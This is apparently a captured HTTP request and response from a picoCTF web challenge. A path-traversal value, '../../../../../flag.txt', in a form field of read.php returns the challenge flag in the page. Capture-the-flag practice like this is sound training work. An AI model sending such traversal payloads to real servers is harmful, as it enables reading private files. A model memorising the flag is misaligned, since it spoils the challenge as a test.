 Request
Pretty Raw Hex \n
1 POST /read.php HTTP/1.1
2 Host: saturn.picoctf.net:54571
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://saturn.picoctf.net:54571
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:54571/
12 Cookie: PHPSESSID=8al0ht53vsmv6a2g7gfmmd1deg; isAdmin=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 filename=../../../../../flag.txt&read=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Sep 2025 08:09:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 365
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <link rel="stylesheet" href="style.css">
16 <title>
Web eReader
</title>
17 </head>
18 <body>
19
20 picoCTF{7h3_p47h_70_5ucc355_6db46514}<br>
</body>
21 </html>
22